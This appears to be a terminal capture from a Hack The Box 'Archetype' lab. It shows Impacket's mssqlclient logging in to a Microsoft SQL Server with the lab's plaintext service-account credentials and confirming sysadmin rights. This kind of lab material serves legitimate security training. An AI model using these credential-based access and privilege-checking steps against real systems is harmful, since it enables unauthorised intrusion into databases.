 root in ~/Documents/HackThebox/Archetype 🐍 v3.9.2
⚡❯ python3 mssqlclient.py ARCHETYPE/sql_svc:M3g4c0rp123@10.10.10.27 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> SELECT IS_SRVROLEMEMBER ('sysadmin')
-----------
1
SQL>